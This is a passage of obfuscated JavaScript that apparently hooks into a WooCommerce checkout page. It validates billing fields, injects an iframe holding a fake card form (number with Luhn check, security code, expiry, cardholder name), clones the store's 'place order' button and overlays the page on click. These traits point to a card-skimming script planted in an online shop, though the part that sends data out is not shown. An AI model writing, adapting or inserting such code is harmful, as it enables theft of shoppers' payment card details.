x228),'msgUpdate':_0x11fa59(0x1de),'msgRequired':_0x11fa59(0x12a),'msg3':_0x11fa59(0x228),'containerNode':'.css-ltr-117qv9y-AddressAutocompleteContainer\x20.css-ltr-1jg1e0d-Container','borderNode':_0x11fa59(0x216),'isValid':![],'regExp_string':'','handlers':[_0x57f878]},'billing_city':{'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x1a7),'msgRequired':_0x11fa59(0x12a),'msg3':_0x11fa59(0x228),'containerNode':'','borderNode':_0x11fa59(0x216),'isValid':![],'regExp_string':'','handlers':[_0x57f878]},'billing_postcode':{'msg':_0x11fa59(0x228),'msgUpdate':'Billing\x20Postcode\x20/\x20ZIP\x20','msgRequired':'is\x20a\x20required\x20field.','msg3':_0x11fa59(0x228),'containerNode':'','borderNode':_0x11fa59(0x216),'isValid':![],'regExp_string':'','handlers':[_0x57f878]},'billing_email':{'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x1c7),'msgRequired':'is\x20a\x20required\x20field.','msg3':_0x11fa59(0x228),'containerNode':_0x11fa59(0x176),'borderNode':_0x11fa59(0x216),'isValid':![],'regExp_string':_0x11fa59(0xf5),'handlers':[_0x57f878]},'billing_phone':{'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x19e),'msgRequired':_0x11fa59(0x12a),'msg3':'This\x20is\x20required.','containerNode':_0x11fa59(0x21c),'borderNode':_0x11fa59(0x204),'isValid':![],'regExp_string':_0x11fa59(0x101),'handlers':[_0x57f878]}};function _0x43bba6(){var _0x4415f7=_0x11fa59;Object[_0x4415f7(0x150)](_0x57e069)[_0x4415f7(0x229)](_0x3eba3e=>{var _0x5a6c4e=_0x4415f7;if(_0x57e069[_0x3eba3e][_0x5a6c4e(0x11a)])for(let _0x5eac1e of _0x57e069[_0x3eba3e][_0x5a6c4e(0x11a)]){_0x5eac1e(_0x3eba3e);}});const _0x398223=document['querySelectorAll']('.woocommerce-invalid');_0x398223[_0x4415f7(0x229)](_0x45ecf9=>_0x45ecf9[_0x4415f7(0x1e7)][_0x4415f7(0x20c)]('woocommerce-invalid'));const _0x48c29d=document[_0x4415f7(0x1a2)](_0x4415f7(0x1f1));_0x48c29d[_0x4415f7(0x229)](_0x29b342=>_0x29b342['classList'][_0x4415f7(0x20c)](_0x4415f7(0x12f)));}function _0x57f878(_0x4c28ce){var _0x3b5c5c=_0x11fa59;let _0x3e83bb=document;return _0x500d4f[_0x4c28ce][_0x3b5c5c(0x14f)]&&_0x500d4f[_0x4c28ce][_0x3b5c5c(0x14f)]!=''&&(_0x3e83bb=document[_0x3b5c5c(0x1a6)](''+_0x500d4f[_0x4c28ce][_0x3b5c5c(0x14f)])['contentWindow']['document']),_0x3e83bb[_0x3b5c5c(0x1a6)](_0x4c28ce)['addEventListener'](_0x3b5c5c(0x183),function(){var _0x19161d=_0x3b5c5c;let _0xb16ee1='';this['id']=='billing_phone'?(_0xb16ee1=this[_0x19161d(0xe8)][_0x19161d(0x1b7)](/\s+/g,''),this[_0x19161d(0xe8)]=_0xb16ee1):_0xb16ee1=this['value'][_0x19161d(0x1ae)]();if(_0xb16ee1!==''){if(_0x500d4f[this['id']]['regExp_string']!=='1'&&_0x500d4f[this['id']]['regExp_string']!==''){regStr=''+_0x500d4f[this['id']][_0x19161d(0x12d)];var _0x18a205=new RegExp(regStr,'iu');if(_0x18a205[_0x19161d(0x157)](_0xb16ee1)){if(document[_0x19161d(0x1a6)](this['id']+_0x19161d(0xdd)))document[_0x19161d(0x1a6)](this['id']+_0x19161d(0xdd))[_0x19161d(0x1e7)][_0x19161d(0x20c)](_0x19161d(0x152));if(document[_0x19161d(0x1c5)]('li[data-id=\x22'+this['id']+'\x22]'))document['querySelector'](_0x19161d(0x199)+this['id']+'\x22]')[_0x19161d(0x20c)]();let _0x472f96=this['id']+'_description';if(document[_0x19161d(0x1a6)](_0x472f96))document['getElementById'](_0x472f96)[_0x19161d(0x20c)]();_0x500d4f[this['id']][_0x19161d(0xd6)]=!![];}else _0x500d4f[this['id']][_0x19161d(0xd6)]=![];}else{if(_0x500d4f[this['id']][_0x19161d(0x12d)]==''){if(document[_0x19161d(0x1a6)](this['id']+_0x19161d(0xdd)))document[_0x19161d(0x1a6)](this['id']+_0x19161d(0xdd))[_0x19161d(0x1e7)][_0x19161d(0x20c)]('woocommerce-invalid');if(document[_0x19161d(0x1c5)]('li[data-id=\x22'+this['id']+'\x22]'))document[_0x19161d(0x1c5)](_0x19161d(0x199)+this['id']+'\x22]')['remove']();let _0x1baebb=this['id']+'_description';if(document[_0x19161d(0x1a6)](_0x1baebb))document[_0x19161d(0x1a6)](_0x1baebb)[_0x19161d(0x20c)]();_0x500d4f[this['id']][_0x19161d(0xd6)]=!![];}}}else _0x500d4f[this['id']][_0x19161d(0xd6)]=![];}),_0x3b5c5c(0x22c);}function _0x5973da(_0x45351c){var _0x15db99=_0x11fa59;let _0x166628=document[_0x15db99(0x1a6)](_0x3de270)[_0x15db99(0x18f)][_0x15db99(0x15c)][_0x15db99(0x1a6)](_0x45351c);_0x166628[_0x15db99(0x1e9)](_0x15db99(0x183),function(){var _0x5b87e7=_0x15db99,_0x45648c=/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$|^4[0-9]{12}(?:[0-9]{3})?$|^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$|^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$|^(?:2131|1800|35[0-9]{3})[0-9]{11}$|^3(?:0[0-5]|[68][0-9])[0-9]{11}$/,_0x22511f=jQuery(_0x166628)[_0x5b87e7(0xd7)](),_0x136d79=_0x396bf1(_0x22511f);_0x166628[_0x5b87e7(0xe8)]==''&&(document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)]['document']['querySelector'](_0x5b87e7(0x174))[_0x5b87e7(0x1e7)]['remove'](_0x5b87e7(0x14d)),document['getElementById'](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1c5)]('#qa_cc_section-helper-text')['classList'][_0x5b87e7(0x20c)](_0x5b87e7(0x14d)),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)]['document'][_0x5b87e7(0x1c5)](_0x5b87e7(0x19a))[_0x5b87e7(0x119)]=_0x5b87e7(0x1ab),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1a6)](_0x45351c)[_0x5b87e7(0x141)][_0x5b87e7(0x1e7)][_0x5b87e7(0x20c)](_0x5b87e7(0x14d)),_0x57e069[this['id']]['isValid']=!![]);_0x166628[_0x5b87e7(0xe8)][_0x5b87e7(0xde)]<0x11&&_0x166628[_0x5b87e7(0xe8)]!==''&&(document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1c5)](_0x5b87e7(0x174))[_0x5b87e7(0x1e7)][_0x5b87e7(0xda)]('Mui-error'),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1c5)](_0x5b87e7(0x19a))[_0x5b87e7(0x1e7)][_0x5b87e7(0xda)](_0x5b87e7(0x14d)),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)]['document'][_0x5b87e7(0x1c5)](_0x5b87e7(0x19a))[_0x5b87e7(0x119)]=_0x5b87e7(0x198),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1a6)](_0x45351c)[_0x5b87e7(0x141)][_0x5b87e7(0x1e7)][_0x5b87e7(0xda)]('Mui-error'),_0x57e069[this['id']]['isValid']=![]);const _0x3758df=_0x166628[_0x5b87e7(0xe8)][_0x5b87e7(0x19b)]('\x20')[_0x5b87e7(0x1b1)]('');let _0x2674c0=![],_0x282871=0x0;if(_0x3758df[_0x5b87e7(0xde)]<0x3){}else{}let _0x563f10=_0x3758df[_0x5b87e7(0x19b)]('')[_0x5b87e7(0xd5)]()[_0x5b87e7(0x229)](_0x3b3073=>{_0x3b3073=parseInt(_0x3b3073),_0x2674c0?_0x3b3073*0x2>0x9?_0x282871+=_0x3b3073*0x2-0x9:_0x282871+=_0x3b3073*0x2:_0x282871+=_0x3b3073,_0x2674c0=!_0x2674c0;});if(_0x282871%0xa===0x0)_0x166628[_0x5b87e7(0xe8)]!==''&&(document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1c5)](_0x5b87e7(0x174))[_0x5b87e7(0x1e7)][_0x5b87e7(0x20c)](_0x5b87e7(0x14d)),document[_0x5b87e7(0x1a6)](_0x3de270)['contentWindow'][_0x5b87e7(0x15c)][_0x5b87e7(0x1c5)](_0x5b87e7(0x19a))['classList'][_0x5b87e7(0x20c)](_0x5b87e7(0x14d)),document['getElementById'](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1c5)](_0x5b87e7(0x19a))[_0x5b87e7(0x119)]=_0x5b87e7(0x1ab),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)]['getElementById'](_0x45351c)['parentNode'][_0x5b87e7(0x1e7)][_0x5b87e7(0x20c)](_0x5b87e7(0x14d)),_0x57e069[this['id']][_0x5b87e7(0xd6)]=!![]),_0x166628[_0x5b87e7(0xe8)]['length']<0x11&&_0x166628['value']!==''&&(document['getElementById'](_0x3de270)[_0x5b87e7(0x18f)]['document']['querySelector'](_0x5b87e7(0x174))[_0x5b87e7(0x1e7)][_0x5b87e7(0xda)](_0x5b87e7(0x14d)),document[_0x5b87e7(0x1a6)](_0x3de270)['contentWindow'][_0x5b87e7(0x15c)]['querySelector'](_0x5b87e7(0x19a))['classList']['add'](_0x5b87e7(0x14d)),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)]['querySelector']('#qa_cc_section-helper-text')[_0x5b87e7(0x119)]=_0x5b87e7(0x198),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1a6)](_0x45351c)[_0x5b87e7(0x141)][_0x5b87e7(0x1e7)][_0x5b87e7(0xda)]('Mui-error'),_0x57e069[this['id']][_0x5b87e7(0xd6)]=![]);else{document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)]['querySelector'](_0x5b87e7(0x174))[_0x5b87e7(0x1e7)][_0x5b87e7(0xda)](_0x5b87e7(0x14d)),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)]['querySelector'](_0x5b87e7(0x19a))['classList'][_0x5b87e7(0xda)](_0x5b87e7(0x14d)),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)][_0x5b87e7(0x15c)][_0x5b87e7(0x1c5)]('#qa_cc_section-helper-text')[_0x5b87e7(0x119)]=_0x5b87e7(0x198),document[_0x5b87e7(0x1a6)](_0x3de270)[_0x5b87e7(0x18f)]['document'][_0x5b87e7(0x1a6)](_0x45351c)[_0x5b87e7(0x141)]['classList'][_0x5b87e7(0xda)](_0x5b87e7(0x14d)),_0x57e069[this['id']][_0x5b87e7(0xd6)]=![];if(_0x166628[_0x5b87e7(0xe8)][_0x5b87e7(0xde)]<0x11){}_0x166628['value'][_0x5b87e7(0xde)]==0x0&&(_0x57e069[this['id']][_0x5b87e7(0xd6)]=!![]);}}),jQuery(_0x166628)['on']('input\x20propertychange\x20paste',function(){var _0x46160f=_0x15db99,_0x16aa0b=jQuery(_0x166628)[_0x46160f(0xd7)](),_0x1a5efa=_0x396bf1(_0x16aa0b);jQuery(_0x166628)[_0x46160f(0xd7)](_0x1a5efa);if(_0x166628[_0x46160f(0xe8)]['startsWith']('34')||_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('37')){}else{if(_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('4')){}else{if(_0x166628[_0x46160f(0xe8)]['startsWith']('51')||_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('52')||_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('53')||_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('54')||_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('55')||_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('56')){}else{if(_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)]('6011')||_0x166628['value'][_0x46160f(0xdf)](_0x46160f(0x14b))||_0x166628[_0x46160f(0xe8)][_0x46160f(0xdf)](_0x46160f(0x1dd))){}else{}}}}});function _0x396bf1(_0x559afe){var _0x1bc358=_0x15db99,_0x559afe=_0x559afe['replace'](/\D/g,''),_0x4f0cde,_0x43268d;if(/^3[47]\d{0,13}$/[_0x1bc358(0x157)](_0x559afe))_0x4f0cde=_0x559afe['replace'](/(\d{4})/,_0x1bc358(0xd4))[_0x1bc358(0x1b7)](/(\d{4}) (\d{6})/,_0x1bc358(0xf4)),_0x43268d=0x11;else{if(/^3(?:0[0-5]|[68]\d)\d{0,11}$/[_0x1bc358(0x157)](_0x559afe))_0x4f0cde=_0x559afe['replace'](/(\d{4})/,'$1\x20')[_0x1bc358(0x1b7)](/(\d{4}) (\d{6})/,_0x1bc358(0xf4)),_0x43268d=0x10;else/^\d{0,16}$/[_0x1bc358(0x157)](_0x559afe)&&(_0x4f0cde=_0x559afe[_0x1bc358(0x1b7)](/(\d{4})/,_0x1bc358(0xd4))[_0x1bc358(0x1b7)](/(\d{4}) (\d{4})/,'$1\x20$2\x20')['replace'](/(\d{4}) (\d{4}) (\d{4})/,'$1\x20$2\x20$3\x20'),_0x43268d=0x13);}return jQuery(_0x166628)[_0x1bc358(0x123)](_0x1bc358(0x1d6),_0x43268d),_0x4f0cde;}return jQuery(_0x166628)['on'](_0x15db99(0x104),function(){var _0x4f949b=_0x15db99,_0x661e41=jQuery(_0x166628)[_0x4f949b(0xd7)](),_0x360e0d=_0x396bf1(_0x661e41);jQuery(_0x166628)['val'](_0x360e0d);}),_0x15db99(0x1ca);}function _0x83eff8(_0x4ed600){var _0x510924=_0x11fa59;let _0xe6170=document[_0x510924(0x1a6)](_0x3de270)['contentWindow']['document'][_0x510924(0x1a6)](_0x4ed600);return _0xe6170&&(_0xe6170[_0x510924(0x1e9)](_0x510924(0x183),function(){var _0x30df1c=_0x510924;_0xe6170[_0x30df1c(0xe8)][_0x30df1c(0xde)]>0x2?(document[_0x30df1c(0x1a6)](_0x3de270)['contentWindow'][_0x30df1c(0x15c)][_0x30df1c(0x1c5)](_0x30df1c(0x1b3))[_0x30df1c(0x1e7)]['remove'](_0x30df1c(0x14d)),document[_0x30df1c(0x1a6)](_0x3de270)['contentWindow'][_0x30df1c(0x15c)]['querySelector']('#qa_secCode_section-helper-text')[_0x30df1c(0x1e7)]['remove'](_0x30df1c(0x14d)),document[_0x30df1c(0x1a6)](_0x3de270)[_0x30df1c(0x18f)][_0x30df1c(0x15c)][_0x30df1c(0x1c5)]('#qa_secCode_section-helper-text')[_0x30df1c(0x119)]=_0x30df1c(0x1ab),document[_0x30df1c(0x1a6)](_0x3de270)[_0x30df1c(0x18f)][_0x30df1c(0x15c)][_0x30df1c(0x1a6)](_0x4ed600)[_0x30df1c(0x141)][_0x30df1c(0x1e7)][_0x30df1c(0x20c)]('Mui-error'),_0x57e069[this['id']][_0x30df1c(0xd6)]=!![]):(document['getElementById'](_0x3de270)['contentWindow'][_0x30df1c(0x15c)][_0x30df1c(0x1c5)](_0x30df1c(0x1b3))[_0x30df1c(0x1e7)][_0x30df1c(0xda)]('Mui-error'),document[_0x30df1c(0x1a6)](_0x3de270)['contentWindow'][_0x30df1c(0x15c)][_0x30df1c(0x1c5)](_0x30df1c(0x208))['classList'][_0x30df1c(0xda)](_0x30df1c(0x14d)),document['getElementById'](_0x3de270)[_0x30df1c(0x18f)]['document'][_0x30df1c(0x1c5)]('#qa_secCode_section-helper-text')[_0x30df1c(0x119)]=_0x30df1c(0x10d),document[_0x30df1c(0x1a6)](_0x3de270)['contentWindow'][_0x30df1c(0x15c)][_0x30df1c(0x1a6)](_0x4ed600)['parentNode']['classList']['add'](_0x30df1c(0x14d)),_0x57e069[this['id']][_0x30df1c(0xd6)]=![]),_0xe6170[_0x30df1c(0xe8)]==''&&(document[_0x30df1c(0x1a6)](_0x3de270)[_0x30df1c(0x18f)][_0x30df1c(0x15c)][_0x30df1c(0x1c5)](_0x30df1c(0x1b3))[_0x30df1c(0x1e7)]['remove']('Mui-error'),document['getElementById'](_0x3de270)['contentWindow'][_0x30df1c(0x15c)][_0x30df1c(0x1c5)](_0x30df1c(0x208))[_0x30df1c(0x1e7)]['remove'](_0x30df1c(0x14d)),document[_0x30df1c(0x1a6)](_0x3de270)[_0x30df1c(0x18f)][_0x30df1c(0x15c)][_0x30df1c(0x1c5)]('#qa_secCode_section-helper-text')['innerHTML']=_0x30df1c(0x1ab),document[_0x30df1c(0x1a6)](_0x3de270)[_0x30df1c(0x18f)][_0x30df1c(0x15c)][_0x30df1c(0x1a6)](_0x4ed600)['parentNode'][_0x30df1c(0x1e7)][_0x30df1c(0x20c)](_0x30df1c(0x14d)),_0x57e069[this['id']][_0x30df1c(0xd6)]=!![]);}),_0xe6170[_0x510924(0x1e9)](_0x510924(0x200),function(){var _0x49e60f=_0x510924,_0x2c3613=jQuery(_0xe6170)['val']();jQuery(_0xe6170)[_0x49e60f(0xd7)](_0x2c3613['replace'](/\D/g,'')),document['getElementById'](_0x3de270)['contentWindow'][_0x49e60f(0x15c)][_0x49e60f(0x1c5)](_0x49e60f(0x1b3))['classList']['remove']('Mui-error'),document[_0x49e60f(0x1a6)](_0x3de270)[_0x49e60f(0x18f)][_0x49e60f(0x15c)][_0x49e60f(0x1c5)]('#qa_secCode_section-helper-text')[_0x49e60f(0x1e7)][_0x49e60f(0x20c)](_0x49e60f(0x14d)),document[_0x49e60f(0x1a6)](_0x3de270)['contentWindow'][_0x49e60f(0x15c)][_0x49e60f(0x1c5)](_0x49e60f(0x208))[_0x49e60f(0x119)]='&ZeroWidthSpace;',document['getElementById'](_0x3de270)['contentWindow'][_0x49e60f(0x15c)][_0x49e60f(0x1a6)](_0x4ed600)[_0x49e60f(0x141)][_0x49e60f(0x1e7)][_0x49e60f(0x20c)]('Mui-error');})),_0x510924(0x22b);}function _0xf5b479(_0x511c67){var _0x5a7277=_0x11fa59;let _0x3aa320=document[_0x5a7277(0x1a6)](_0x3de270)[_0x5a7277(0x18f)][_0x5a7277(0x15c)][_0x5a7277(0x1a6)](_0x511c67);var _0x2503fc=_0x3aa320;return _0x2503fc!=null&&(_0x2503fc[_0x5a7277(0x16f)]=function(_0x542a62){var _0x1476ba=_0x5a7277;if(_0x542a62[_0x1476ba(0x225)]==0x8||_0x542a62['keyCode']==0x2e)return;var _0x3b386f=_0x2503fc[_0x1476ba(0xe8)][_0x1476ba(0xde)];if(_0x3b386f==0x2)_0x2503fc['value']=_0x2503fc[_0x1476ba(0xe8)]+'/';}),_0x3aa320&&(_0x3aa320['addEventListener'](_0x5a7277(0x183),function(){var _0x5b33ea=_0x5a7277;if(_0x3aa320[_0x5b33ea(0xe8)]!==''){let _0x2393bf=Number(_0x3aa320[_0x5b33ea(0xe8)][_0x5b33ea(0x19b)]('/')[0x0]),_0x14fc76=Number(_0x3aa320['value'][_0x5b33ea(0x19b)]('/')[0x1]);_0x14fc76>=new Date()[_0x5b33ea(0x1f4)]()[_0x5b33ea(0x10e)]()['substr'](-0x2)&&_0x2393bf>=0x1&&_0x2393bf<=0xc?(_0x57e069[this['id']][_0x5b33ea(0xd6)]=!![],_0x3aa320[_0x5b33ea(0x1e7)]['remove'](_0x5b33ea(0x21e))):(_0x3aa320[_0x5b33ea(0xe8)][_0x5b33ea(0xde)]==0x5&&(document['getElementById'](_0x3de270)['contentWindow'][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)](_0x5b33ea(0x13d))[_0x5b33ea(0x1e7)][_0x5b33ea(0xda)](_0x5b33ea(0x14d)),document['getElementById'](_0x3de270)[_0x5b33ea(0x18f)][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)](_0x5b33ea(0x129))[_0x5b33ea(0x1e7)]['add'](_0x5b33ea(0x14d)),document[_0x5b33ea(0x1a6)](_0x3de270)['contentWindow'][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)](_0x5b33ea(0x129))[_0x5b33ea(0x119)]=_0x5b33ea(0x1f8),document[_0x5b33ea(0x1a6)](_0x3de270)[_0x5b33ea(0x18f)][_0x5b33ea(0x15c)][_0x5b33ea(0x1a6)](_0x511c67)['parentNode']['classList']['add'](_0x5b33ea(0x14d)),_0x57e069[this['id']][_0x5b33ea(0xd6)]=![]),_0x3aa320[_0x5b33ea(0xe8)][_0x5b33ea(0xde)]<0x5&&(document['getElementById'](_0x3de270)[_0x5b33ea(0x18f)][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)](_0x5b33ea(0x13d))['classList'][_0x5b33ea(0xda)](_0x5b33ea(0x14d)),document[_0x5b33ea(0x1a6)](_0x3de270)[_0x5b33ea(0x18f)][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)]('#qa_expiryDate_section-helper-text')[_0x5b33ea(0x1e7)][_0x5b33ea(0xda)](_0x5b33ea(0x14d)),document[_0x5b33ea(0x1a6)](_0x3de270)[_0x5b33ea(0x18f)]['document']['querySelector'](_0x5b33ea(0x129))[_0x5b33ea(0x119)]='<span>Date\x20must\x20be\x20in\x20the\x20future</span>',document['getElementById'](_0x3de270)[_0x5b33ea(0x18f)][_0x5b33ea(0x15c)][_0x5b33ea(0x1a6)](_0x511c67)[_0x5b33ea(0x141)][_0x5b33ea(0x1e7)][_0x5b33ea(0xda)]('Mui-error'),_0x57e069[this['id']][_0x5b33ea(0xd6)]=![]));}_0x3aa320[_0x5b33ea(0xe8)]==''&&(document['getElementById'](_0x3de270)[_0x5b33ea(0x18f)][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)](_0x5b33ea(0x13d))[_0x5b33ea(0x1e7)][_0x5b33ea(0x20c)]('Mui-error'),document['getElementById'](_0x3de270)[_0x5b33ea(0x18f)][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)](_0x5b33ea(0x129))[_0x5b33ea(0x1e7)]['remove'](_0x5b33ea(0x14d)),document['getElementById'](_0x3de270)['contentWindow'][_0x5b33ea(0x15c)][_0x5b33ea(0x1c5)]('#qa_expiryDate_section-helper-text')['innerHTML']='&ZeroWidthSpace;',document[_0x5b33ea(0x1a6)](_0x3de270)['contentWindow']['document']['getElementById'](_0x511c67)['parentNode'][_0x5b33ea(0x1e7)][_0x5b33ea(0x20c)]('Mui-error'),_0x57e069[this['id']][_0x5b33ea(0xd6)]=!![]);}),_0x3aa320[_0x5a7277(0x1e9)](_0x5a7277(0x200),function(){var _0x4eaa56=_0x5a7277,_0x557dfb=jQuery(_0x3aa320)[_0x4eaa56(0xd7)]();jQuery(_0x3aa320)[_0x4eaa56(0xd7)](_0x557dfb[_0x4eaa56(0x1b7)](/[^0-9/ ]/g,'')),document[_0x4eaa56(0x1a6)](_0x3de270)['contentWindow'][_0x4eaa56(0x15c)][_0x4eaa56(0x1c5)]('#qa_expiryDate_section-label')['classList']['remove']('Mui-error'),document[_0x4eaa56(0x1a6)](_0x3de270)['contentWindow'][_0x4eaa56(0x15c)][_0x4eaa56(0x1c5)]('#qa_expiryDate_section-helper-text')[_0x4eaa56(0x1e7)][_0x4eaa56(0x20c)](_0x4eaa56(0x14d)),document[_0x4eaa56(0x1a6)](_0x3de270)[_0x4eaa56(0x18f)][_0x4eaa56(0x15c)][_0x4eaa56(0x1c5)](_0x4eaa56(0x129))[_0x4eaa56(0x119)]=_0x4eaa56(0x1ab),document[_0x4eaa56(0x1a6)](_0x3de270)[_0x4eaa56(0x18f)][_0x4eaa56(0x15c)]['getElementById'](_0x511c67)[_0x4eaa56(0x141)][_0x4eaa56(0x1e7)]['remove'](_0x4eaa56(0x14d));})),_0x5a7277(0x203);}function _0x299136(_0x20341e){var _0x7926e9=_0x11fa59;return document[_0x7926e9(0x1a6)](_0x3de270)[_0x7926e9(0x18f)][_0x7926e9(0x15c)][_0x7926e9(0x1a6)](_0x20341e)[_0x7926e9(0x1e9)](_0x7926e9(0x183),function(){var _0x17d98a=_0x7926e9;let _0x475154=this['value']['trim']();_0x475154!==''?(document['getElementById'](_0x3de270)[_0x17d98a(0x18f)][_0x17d98a(0x15c)]['querySelector'](_0x17d98a(0x1cb))[_0x17d98a(0x1e7)][_0x17d98a(0x20c)](_0x17d98a(0x14d)),document[_0x17d98a(0x1a6)](_0x3de270)[_0x17d98a(0x18f)]['document']['querySelector']('#qa_card_holder_name-helper-text')[_0x17d98a(0x1e7)][_0x17d98a(0x20c)]('Mui-error'),document[_0x17d98a(0x1a6)](_0x3de270)[_0x17d98a(0x18f)][_0x17d98a(0x15c)][_0x17d98a(0x1c5)](_0x17d98a(0x1f0))[_0x17d98a(0x119)]='&ZeroWidthSpace;',document[_0x17d98a(0x1a6)](_0x3de270)[_0x17d98a(0x18f)][_0x17d98a(0x15c)][_0x17d98a(0x1a6)](this['id'])[_0x17d98a(0x141)][_0x17d98a(0x1e7)][_0x17d98a(0x20c)](_0x17d98a(0x14d)),_0x57e069['qa_card_holder_name'][_0x17d98a(0xd6)]=!![]):(document[_0x17d98a(0x1a6)](_0x3de270)['contentWindow'][_0x17d98a(0x15c)][_0x17d98a(0x1c5)](_0x17d98a(0x1cb))['classList'][_0x17d98a(0xda)](_0x17d98a(0x14d)),document[_0x17d98a(0x1a6)](_0x3de270)[_0x17d98a(0x18f)][_0x17d98a(0x15c)][_0x17d98a(0x1c5)](_0x17d98a(0x1f0))[_0x17d98a(0x1e7)][_0x17d98a(0xda)](_0x17d98a(0x14d)),document[_0x17d98a(0x1a6)](_0x3de270)['contentWindow'][_0x17d98a(0x15c)][_0x17d98a(0x1c5)]('#qa_card_holder_name-helper-text')['innerHTML']='<span>Must\x20be\x20at\x20least\x203\x20digits</span>',document['getElementById'](_0x3de270)[_0x17d98a(0x18f)][_0x17d98a(0x15c)][_0x17d98a(0x1a6)](this['id'])['parentNode']['classList']['add'](_0x17d98a(0x14d)),_0x57e069[_0x17d98a(0x1a8)][_0x17d98a(0xd6)]=![]);}),_0x7926e9(0x1a0);}function _0x11c08e(_0x58ee28=null){var _0x29b35c=_0x11fa59;if(document[_0x29b35c(0x1c5)](_0x58ee28)!=null){if(document[_0x29b35c(0x1c5)]('.vcdonded#place_order')==null&&document['getElementById'](_0x3de270)!==null){let _0xca21c3=document[_0x29b35c(0x1c5)](_0x58ee28),_0xa4a0bf=_0xca21c3['cloneNode'](!![]);_0xa4a0bf['removeAttribute']('data-value'),_0xa4a0bf[_0x29b35c(0xdc)](_0x29b35c(0xe8)),_0xa4a0bf['classList']['add']('vcdonded'),_0xa4a0bf[_0x29b35c(0x12c)]=_0x29b35c(0x17f),document[_0x29b35c(0x1c5)](_0x58ee28)[_0x29b35c(0x141)]['append'](_0xa4a0bf);if(document[_0x29b35c(0x1c5)](_0x29b35c(0xe3))){function _0x42521e(_0x51547a){}function _0x4fd280(_0x2cf78f){}document['querySelector'](_0x29b35c(0xe3))['addEventListener'](_0x29b35c(0x1eb),function(){var _0x5d4934=_0x29b35c;if(_0x4920a3)return![];_0x4920a3=!![],setTimeout(function(){_0x4920a3=![];},0x7d0);let _0x2cc36d='';const _0x18ac45=[],_0x52611f=document[_0x5d4934(0x1c5)](_0x5d4934(0x15e)),_0x2e4c9a=document[_0x5d4934(0x1a2)]('.wc-block-components-validation-error');_0x2e4c9a[_0x5d4934(0x229)](_0x208316=>_0x208316[_0x5d4934(0x20c)]());const _0x1cda67=document[_0x5d4934(0x1a2)](_0x5d4934(0xfc));_0x1cda67['forEach'](_0x43d9d3=>_0x43d9d3[_0x5d4934(0x20c)]());const _0x20a7ad=document[_0x5d4934(0x1a2)]('.woocommerce-error');_0x20a7ad['forEach'](_0x48fca0=>_0x48fca0[_0x5d4934(0x20c)]()),setTimeout(function(){var _0x2c6320=_0x5d4934;document[_0x2c6320(0x1a6)](_0x3de270)['style'][_0x2c6320(0x131)]=_0x2c6320(0xff),document['getElementsByTagName']('html')[0x0][_0x2c6320(0x128)][_0x2c6320(0x166)]='overflow:\x20hidden\x20!important',document['getElementById'](_0x3de270)['contentWindow'][_0x2c6320(0x15c)][_0x2c6320(0x1ed)][_0x2c6320(0x1c5)](_0x2c6320(0x227))[_0x2c6320(0x1e7)]['remove'](_0x2c6320(0x20e)),setTimeout(function(){_0x5534cf();},Math['floor'](Math[_0x2c6320(0xfe)]()*0x3e8)+0x7d0);},Math['floor'](Math['random']()*0x3e8)+0xc8);});}}}}function _0x1a5eac(){var _0x2df3e7=_0x11fa59,_0x779ff9=_0x2df3e7(0x15f),_0x1873ce=document[_0x2df3e7(0x1ee)]('style');_0x1873ce[_0x2df3e7(0x119)]=_0x779ff9,document['body'][_0x2df3e7(0x193)](_0x1873ce);}function 